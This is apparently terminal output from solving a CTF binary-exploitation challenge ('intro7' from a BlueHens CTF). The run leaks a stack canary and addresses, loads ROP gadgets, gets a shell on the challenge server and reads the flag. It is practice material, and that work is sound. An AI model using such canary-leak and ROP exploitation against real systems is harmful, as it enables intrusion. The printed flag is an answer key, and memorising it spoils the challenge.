 ❯ python solve.py REMOTE 0.cloud.chals.io 12229
[*] '/home/im12th/ctf/bluehens/pwn/intro7/pwnme'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to 0.cloud.chals.io on port 12229: Done
[b'0x5466146439b15f00', b'0x55b5c60d8100']
[+] leaked canary 0x5466146439b15f00
[+] Leaked stack addr 0x55b5c60d8100
[+] Base addr 0x55b5c60d7000
[*] Loaded 14 cached gadgets for 'pwnme'
[*] Switching to interactive mode
$ cat flag.txt
UDCTF{full_green_checks3c_y0_n1ce_work}